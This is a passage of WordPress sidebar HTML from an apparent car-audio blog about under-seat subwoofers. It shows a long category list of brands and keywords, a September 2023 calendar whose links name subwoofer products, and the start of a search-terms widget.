	<li class="cat-item cat-item-1842"><a href="https://underseatsubwoofer.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://underseatsubwoofer.com/category/mobidic/" >mobidic</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://underseatsubwoofer.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://underseatsubwoofer.com/category/morel/" >morel</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://underseatsubwoofer.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://underseatsubwoofer.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://underseatsubwoofer.com/category/musway/" >musway</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://underseatsubwoofer.com/category/myvi/" >myvi</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://underseatsubwoofer.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://underseatsubwoofer.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://underseatsubwoofer.com/category/nano/" >nano</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://underseatsubwoofer.com/category/nautique/" >nautique</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://underseatsubwoofer.com/category/nepse/" >nepse</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://underseatsubwoofer.com/category/nevs/" >nevs</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://underseatsubwoofer.com/category/nicest/" >nicest</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://underseatsubwoofer.com/category/nismo/" >nismo</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://underseatsubwoofer.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://underseatsubwoofer.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://underseatsubwoofer.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://underseatsubwoofer.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://underseatsubwoofer.com/category/optisound/" >optisound</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://underseatsubwoofer.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://underseatsubwoofer.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://underseatsubwoofer.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://underseatsubwoofer.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://underseatsubwoofer.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://underseatsubwoofer.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://underseatsubwoofer.com/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://underseatsubwoofer.com/category/pheonix/" >pheonix</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://underseatsubwoofer.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://underseatsubwoofer.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://underseatsubwoofer.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://underseatsubwoofer.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://underseatsubwoofer.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://underseatsubwoofer.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://underseatsubwoofer.com/category/ported/" >ported</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://underseatsubwoofer.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://underseatsubwoofer.com/category/powerbass/" >powerbass</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://underseatsubwoofer.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://underseatsubwoofer.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://underseatsubwoofer.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://underseatsubwoofer.com/category/proreck/" >proreck</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://underseatsubwoofer.com/category/psw182/" >psw182</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://underseatsubwoofer.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://underseatsubwoofer.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://underseatsubwoofer.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://underseatsubwoofer.com/category/pwedeng/" >pwedeng</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://underseatsubwoofer.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://underseatsubwoofer.com/category/q-logic/" >q-logic</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://underseatsubwoofer.com/category/q168a/" >q168a</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://underseatsubwoofer.com/category/q168p/" >q168p</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://underseatsubwoofer.com/category/q201a/" >q201a</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://underseatsubwoofer.com/category/q208a/" >q208a</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://underseatsubwoofer.com/category/qbus8p/" >qbus8p</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://underseatsubwoofer.com/category/qbus8v2/" >qbus8v2</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://underseatsubwoofer.com/category/qpower/" >qpower</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://underseatsubwoofer.com/category/quantum/" >quantum</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://underseatsubwoofer.com/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://underseatsubwoofer.com/category/r-505/" >r-505</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://underseatsubwoofer.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://underseatsubwoofer.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://underseatsubwoofer.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://underseatsubwoofer.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://underseatsubwoofer.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://underseatsubwoofer.com/category/recoil/" >recoil</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://underseatsubwoofer.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://underseatsubwoofer.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://underseatsubwoofer.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://underseatsubwoofer.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://underseatsubwoofer.com/category/results/" >results</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://underseatsubwoofer.com/category/retrosound/" >retrosound</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://underseatsubwoofer.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://underseatsubwoofer.com/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://underseatsubwoofer.com/category/rockford/" >rockford</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://underseatsubwoofer.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://underseatsubwoofer.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://underseatsubwoofer.com/category/rt8pt/" >rt8pt</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://underseatsubwoofer.com/category/rtf10p/" >rtf10p</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://underseatsubwoofer.com/category/rtu8p/" >rtu8p</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://underseatsubwoofer.com/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://underseatsubwoofer.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://underseatsubwoofer.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://underseatsubwoofer.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://underseatsubwoofer.com/category/seducing/" >seducing</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://underseatsubwoofer.com/category/seeaudio/" >seeaudio</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://underseatsubwoofer.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://underseatsubwoofer.com/category/seltos/" >seltos</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://underseatsubwoofer.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://underseatsubwoofer.com/category/seventour/" >seventour</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://underseatsubwoofer.com/category/shallow/" >shallow</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://underseatsubwoofer.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://underseatsubwoofer.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://underseatsubwoofer.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://underseatsubwoofer.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://underseatsubwoofer.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://underseatsubwoofer.com/category/skar/" >skar</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://underseatsubwoofer.com/category/sl1710/" >sl1710</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://underseatsubwoofer.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://underseatsubwoofer.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://underseatsubwoofer.com/category/slimline/" >slimline</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://underseatsubwoofer.com/category/slimmest/" >slimmest</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://underseatsubwoofer.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://underseatsubwoofer.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://underseatsubwoofer.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://underseatsubwoofer.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://underseatsubwoofer.com/category/soundqubed/" >soundqubed</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://underseatsubwoofer.com/category/soundstorm/" >soundstorm</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://underseatsubwoofer.com/category/soundstream/" >soundstream</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://underseatsubwoofer.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://underseatsubwoofer.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://underseatsubwoofer.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://underseatsubwoofer.com/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://underseatsubwoofer.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://underseatsubwoofer.com/category/ssdn/" >ssdn</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://underseatsubwoofer.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://underseatsubwoofer.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://underseatsubwoofer.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://underseatsubwoofer.com/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://underseatsubwoofer.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://underseatsubwoofer.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://underseatsubwoofer.com/category/subfuse/" >subfuse</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://underseatsubwoofer.com/category/subthump/" >subthump</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://underseatsubwoofer.com/category/subwoofer/" >subwoofer</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://underseatsubwoofer.com/category/subwoofers/" >subwoofers</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://underseatsubwoofer.com/category/sundown/" >sundown</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://underseatsubwoofer.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://underseatsubwoofer.com/category/supercrew/" >supercrew</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://underseatsubwoofer.com/category/supplies/" >supplies</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://underseatsubwoofer.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://underseatsubwoofer.com/category/t1-20act/" >t1-20act</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://underseatsubwoofer.com/category/t5t6/" >t5t6</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://underseatsubwoofer.com/category/t5t6t61/" >t5t6t61</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://underseatsubwoofer.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://underseatsubwoofer.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://underseatsubwoofer.com/category/tallest/" >tallest</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://underseatsubwoofer.com/category/teamlightninglab/" >teamlightninglab</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://underseatsubwoofer.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://underseatsubwoofer.com/category/tere/" >tere</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://underseatsubwoofer.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://underseatsubwoofer.com/category/thar/" >thar</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://underseatsubwoofer.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://underseatsubwoofer.com/category/thunderform/" >thunderform</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://underseatsubwoofer.com/category/tn8ms/" >tn8ms</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://underseatsubwoofer.com/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://underseatsubwoofer.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://underseatsubwoofer.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://underseatsubwoofer.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://underseatsubwoofer.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://underseatsubwoofer.com/category/ts-wx120a/" >ts-wx120a</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://underseatsubwoofer.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://underseatsubwoofer.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://underseatsubwoofer.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://underseatsubwoofer.com/category/u0026o/" >u0026o</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://underseatsubwoofer.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://underseatsubwoofer.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://underseatsubwoofer.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://underseatsubwoofer.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://underseatsubwoofer.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://underseatsubwoofer.com/category/under-seat/" >under-seat</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://underseatsubwoofer.com/category/underseat/" >underseat</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://underseatsubwoofer.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://underseatsubwoofer.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://underseatsubwoofer.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://underseatsubwoofer.com/category/usw12/" >usw12</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://underseatsubwoofer.com/category/usw300/" >usw300</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://underseatsubwoofer.com/category/v940bw/" >v940bw</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://underseatsubwoofer.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://underseatsubwoofer.com/category/verification/" >verification</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://underseatsubwoofer.com/category/vibe/" >vibe</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://underseatsubwoofer.com/category/vikejiebiv/" >vikejiebiv</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://underseatsubwoofer.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://underseatsubwoofer.com/category/vx10pro/" >vx10pro</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://underseatsubwoofer.com/category/vx21pro/" >vx21pro</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://underseatsubwoofer.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://underseatsubwoofer.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://underseatsubwoofer.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://underseatsubwoofer.com/category/weilianda/" >weilianda</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://underseatsubwoofer.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://underseatsubwoofer.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://underseatsubwoofer.com/category/woodman/" >woodman</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://underseatsubwoofer.com/category/woofer/" >woofer</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://underseatsubwoofer.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://underseatsubwoofer.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://underseatsubwoofer.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://underseatsubwoofer.com/category/wx130da/" >wx130da</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://underseatsubwoofer.com/category/xcab/" >xcab</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://underseatsubwoofer.com/category/xenos/" >xenos</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://underseatsubwoofer.com/category/xpider/" >xpider</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://underseatsubwoofer.com/category/xpow/" >xpow</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://underseatsubwoofer.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://underseatsubwoofer.com/category/yizentury/" >yizentury</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://underseatsubwoofer.com/category/z8150/" >z8150</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://underseatsubwoofer.com/category/z8150v2/" >z8150v2</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://underseatsubwoofer.com/category/zoook/" >zoook</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>September 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://underseatsubwoofer.com/2023/08/">&laquo; Aug</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://underseatsubwoofer.com/2023/10/">Oct &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://underseatsubwoofer.com/2023/09/01/" title="8 Under-Seat Powered Subwoofer Sub Bass Speaker Car/Truck Audio Slim Set 600W
VIBE Optisound 8 Underseat active bass enclosure, Black, OPTISOUNDAUTO8A-V2">1</a></td><td><a href="https://underseatsubwoofer.com/2023/09/02/" title="JL Audio 13TW5-3 Shallowmount Subwoofer
Volkswagen T5 ALPINE Under Seat Active Subwoofer &amp; 560W Door Upgrade Speaker Kit">2</a></td><td><a href="https://underseatsubwoofer.com/2023/09/03/" title="600W 8 Under-Seat Powered Subwoofer Sub Bass Speaker Car/Truck Audio Slim Kit
8inch 12V 800W Car Auto Under-Seat Subwoofer Speaker Audio Sound Amplifier UK">3</a></td>
	</tr>
	<tr>
		<td><a href="https://underseatsubwoofer.com/2023/09/04/" title="Diy Downfiring Underseat Aero Ported Subwoofer Box For Toyota Hiace Gl Grandia
Bmw 1 Series Under Seat Subwoofer Musway Csb8w 300 Watts Plug And Play Upgrade">4</a></td><td><a href="https://underseatsubwoofer.com/2023/09/05/" title="Bmw X3 Series Under Seat Subwoofer Musway Csb8w 300 Watts Plug And Play Upgrade
Focal ISUB Twin 2x200W Compact Passive Under Seat Subwoofer (Pack of 2)">5</a></td><td><a href="https://underseatsubwoofer.com/2023/09/06/" title="BMW E81 E82 E87 E88 E90 E91 E92 E93 Logic 7 Sub Subwoofer Speakers 9143135 #020
8&#8221; Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier 800W 12V">6</a></td><td><a href="https://underseatsubwoofer.com/2023/09/07/" title="Kicker 10 Hideaway Compact Powered Loaded Enclosure KA46HS10 underseat
600W 8 Under-Seat Powered Subwoofer Sub Bass Speaker Car/Truck Audio Slim Kit">7</a></td><td><a href="https://underseatsubwoofer.com/2023/09/08/" title="Vibe OptiSound Auto 8 Active 8 900W Slimline Passive Subwoofer Bass System
Stop Twisting Amber S Words She Does Not Nap">8</a></td><td><a href="https://underseatsubwoofer.com/2023/09/09/" title="ATOTO 10 Car Audio Active Powered Subwoofer+Amp Slim Sub Bass Box Enclosure Kit
Turning Up The Vibes Underseat Subwoofer Under 10k And My Friend S Reaction">9</a></td><td><a href="https://underseatsubwoofer.com/2023/09/10/" title="Vibe 1500 Watt Spare Wheel/compact Triple 8 Inch Subwoofer
8&#8221; 800W Car Active Underseat lifier Subwoofer Audio Sub Bass Box Speaker KIT UK">10</a></td>
	</tr>
	<tr>
		<td><a href="https://underseatsubwoofer.com/2023/09/11/" title="Match UP W8BMW-D 4ohm BMW 1, 2, 3, 4, 5 X Series 8 Inch Underseat Subwoofers
Kicker 10 Hideaway Compact Powered Loaded Enclosure KA46HS10 underseat">11</a></td><td><a href="https://underseatsubwoofer.com/2023/09/12/" title="600W 8 Under-Seat Powered Subwoofer Sub Bass Speaker Car/Truck Audio Slim Kit
HELIX U 10A Ultra compact underseat 25cm 10 active amplified subwoofer">12</a></td><td><a href="https://underseatsubwoofer.com/2023/09/13/" title="8600W Under-Seat Powered Subwoofer Sub Bass Speaker Car or Truck Audio Slim Kit
Eton UG USB 8 Underseat 8 Active Amplifier Subwoofer Enclosure + Remote 160w">13</a></td><td><a href="https://underseatsubwoofer.com/2023/09/14/" title="8 Focal Mini Clubman Underseat Subwoofer Upgrade I-sub-bmw-2 Plug And Play
600W 8in Under-Seat Powered Subwoofer Sub Bass Speaker Car Truck Audio Slim Kit">14</a></td><td><a href="https://underseatsubwoofer.com/2023/09/15/" title="BLAM BMW hi-performance dedicated 200mm (8 inch) extra-flat underseat subwoofers
Match 8 Upgrade Underseat subwoofers for BMW 4 Series F32 F33 F36 400w Pair">15</a></td><td><a href="https://underseatsubwoofer.com/2023/09/16/" title="8&#8221; 800W 12V Underseat Car Subwoofer Audio Sub Speaker Active Amplifier Bass Box
Pioneer TS-WX1010LA Powered Active Subwoofer Shallow Sub Bass Remote 300w RMS">16</a></td><td><a href="https://underseatsubwoofer.com/2023/09/17/" title="Agriculture Monster Claas T670 The Mega Harvester Made In Germany Full Documentary
12 Uber Lyft Passenger Reactions To That First Bass Hit From My Jl Audio 12 Subwoofer Box">17</a></td>
	</tr>
	<tr>
		<td><a href="https://underseatsubwoofer.com/2023/09/18/" title="Bmw 2 Series Under Seat Subwoofer Musway Csb8w 300 Watts Plug And Play Upgrade
BMW 3 Series Under Seat Subwoofer Speaker LH UK Passengers 19-23 MK7 G20 2622489">18</a></td><td><a href="https://underseatsubwoofer.com/2023/09/19/" title="Kenwood KSC-SW11 150W Underseat Active Subwoofer with Passive Radiator
Match PP 8E-Q 8 Compact Subwoofer enclosure for Match plug and play amplifiers">19</a></td><td><a href="https://underseatsubwoofer.com/2023/09/20/" title="Kenwood Amplified Under Seat Sub, Front Door Speaker Kit for Ford Transit Custom
4 Best Underseat Subwoofers With Built In Amplifiers In 2023">20</a></td><td><a href="https://underseatsubwoofer.com/2023/09/21/" title="600W 8 Under-Seat Powered Subwoofer Sub Bass Speaker Car/Truck Audio Slim Kit
600W 8 Under-Seat Powered Subwoofer Sub Bass Speaker Car/Truck Audio Slim Kit">21</a></td><td><a href="https://underseatsubwoofer.com/2023/09/22/" title="Match 8 Upgrade Underseat subwoofers for BMW 1 Series F20 F21 F40 F52 400w Pair
8 Under-Seat Powered Subwoofer Sub Bass Speaker Car/Truck Audio Slim Set 600W">22</a></td><td><a href="https://underseatsubwoofer.com/2023/09/23/" title="Bmw X1 Series Under Seat Subwoofer Musway Csb8w 300 Watts Plug And Play Upgrade
2023 Honda Pilot Trailsport Interior Tour This Or A Kia Telluride">23</a></td><td><a href="https://underseatsubwoofer.com/2023/09/24/" title="In Phase USW12 Car Audio 600W 12 Underseat Ultra Slim Compact Active Subwoofer
400 Watts 10 Active Underseat Subwoofer Phoenix Gold Zr10p Bass Car Audio">24</a></td>
	</tr>
	<tr>
		<td><a href="https://underseatsubwoofer.com/2023/09/25/" title="Ford Ka Mk2 Under Seat Subwoofer Speaker 07354747030 2009-2016 Gv60
Bmw X6 Series Under Seat Subwoofer Musway Csb8w 300 Watts Plug And Play Upgrade">25</a></td><td><a href="https://underseatsubwoofer.com/2023/09/26/" title="8&#8221; 800W Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier 12V
8 Under-Seat Powered Subwoofer Sub Bass Speaker Car/Truck Audio Slim Set 600W">26</a></td><td><a href="https://underseatsubwoofer.com/2023/09/27/" title="Opel Adam Subwoofer Unter Sitz Einbauen Option Drive10ua Ars24
Vibe OPTISOUND Mid Woofers Underseat Subwoofer for BMW X1 E84">27</a></td><td><a href="https://underseatsubwoofer.com/2023/09/28/" title="Evoque L538 Under Seat Sub-Woofer Speaker 600W Hi Line Audio Premium LR025879
600W 8 Under-Seat Powered Subwoofer Sub Bass Speaker Car Truck Audio Slim Kit">28</a></td><td><a href="https://underseatsubwoofer.com/2023/09/29/" title="Vibe OPTISOUND Mid Woofers Underseat Subwoofer for BMW 1 Series E81/E82/E87/E88
Focal ISUB-BMW-4 under-Seat Subwoofer 20 CM (8) Compatible With Mini Vehicle">29</a></td><td><a href="https://underseatsubwoofer.com/2023/09/30/" title="MB Quart QMB200W under-Seat Subwoofer 20 CM Compatible With BMW X5 Type F85 SUV
8 600W Under-Seat Powered Subwoofer Sub Bass Speaker Car Truck Audio Slim Kit">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://underseatsubwoofer.com/2020/09/qpower-qbfordff09208-8-inch-dual-port-subwoofer-box-for-ford-f150-f250-f350/" title="throwoih">throwoih</a></li><li><a href="https://underseatsubwoofer.com/2019/05/memphis-audio-sa108sp-8-powered-underseat-loaded-amplified-subwoofer-enclosure/" title="https://underseatsubwoofer com/tag/sa108sp/">https://underseatsubwoofer com/tag/sa108sp/</a></li><li><a href="https://underseatsubwoofer.com/2024/11/land-rover-defender-90-compact-under-seat-subwoofer-car-speaker-upgrade-pack/" title="swe 1200 land rover">swe 1200 land rover</a></li><li><a href="https://underseatsubwoofer.com/2019/06/pioneer-ts-wx130ea-active-underseat-car-sub-box-160-watts-subwoofer-amplifier-2/" title="underseatsubwoofer">underseatsubwoofer</a></li><li><a 